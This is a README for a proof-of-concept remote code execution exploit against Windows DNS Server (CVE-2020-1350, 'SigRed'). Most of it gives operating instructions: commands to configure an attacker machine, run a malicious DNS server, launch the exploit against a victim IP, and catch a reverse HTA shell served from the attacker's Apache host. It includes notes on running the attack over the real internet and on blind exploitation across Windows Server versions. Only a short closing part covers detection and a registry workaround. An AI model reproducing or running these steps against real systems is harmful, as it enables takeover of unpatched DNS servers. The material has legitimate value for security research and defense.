PoC Remote Code Execution Exploit for CVE-2020-1350, SigRed.
by: chompie
For research purposes only. Use at your own risk.
Exploit Writeup
Details on the methods used are here:
https://www.graplsecurity.com/post/anatomy-of-an-exploit-rce-with-cve-2020-1350-sigred
Environment Setup

Lab Environment: Setting a Forwarder
For demo/testing purposes, just set up a conditional forwarder on the victim machine to forward "evil domain" requests to your attacker machine.
Registering a custom Nameserver
If you are NOT setting a forwarder, i.e. actually registering your attacker machine as a custom name server for your domain and running this over real internet... Note: I really don't recommend this and take no responsibility if you do something stupid.
This exploit is configured assuming your nameserver is registered as ns1.[yourevildomain]
You need to do the following tweaks to make this work over real internet:
Comment out the line: os.system('systemctl stop systemd-resolved') in evildns.py
Follow these instructions to fix your DNS configuration: https://www.linuxuprising.com/2020/07/ubuntu-how-to-free-up-port-53-used-by.html
This is so you can listen on port 53 and still have a DNS server configured.
Configuring Attacker Machine
On the Linux attacker machine: (I used a base Ubuntu 20.04.1 VM)
sudo python3 configure.py -ip IP_ATTACKER -p PORT_REVERSE_SHELL -hp PORT_APACHE_SERVER (default 80)
This configures the Apache server that the victim will download the reverse HTA shell.
Running the Exploit
sudo python3 evildns.py
Needs sudo to listen on UDP and TCP ports 53
Then run:
python3 exploit.py -ip WINDNS_VICTIM_IP -d EVIL_DOMAIN
Set the listener for the reverse shell:
python3 reverse_shell/server.py -p PORT_REVERSE_SHELL
HTA shell is modified version of: https://github.com/freshness79/HTA-Shell
Note that the shell doesn't notify you when there is an incoming connection so you will have to try to type a command.
Supported Versions
This has been tested working on Windows Server 2019, 2016, 2012R2, and 2012 (x64 versions). Offsets for some versions of dns.exe and msvcrt.dll are located in offsets.py. This list is incomplete. If the version you are testing fails to find offsets, you can add the mapping there.
dns.exe offset mapping: (last 12bits of the offset for dns!RR_Free, dns!`string`) : (offset of dns!RR_Free, dns!NsecDnsRecordConvert, dns!_imp_exit)
msvcrt.dll offset mapping: (last 12 bits of offset for msvcrt!exit): (offset of msvcrt!exit, offset of msvcrt!system)
Note: In the case of an offset collision, you will have to make a selection of which set of offsets to choose. The DNS service will restart after about 5 minutes up to two times after a crash. You must restart evildns.py after each try. The exploit is stable, so the chance of successful "blind" exploitation is high.
Detecting Exploitation and Workaround Fix
This PoC includes a Grapl rule to detect exploitation of SigRed. To implement a rule for your preferred SIEM, look for invalid child processes of dns.exe.
If patching is not possible, a workaround fix is available:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters" /v "TcpReceivePacketSize" /t REG_DWORD /d 0xFF00 /f
net stop DNS && net start DNS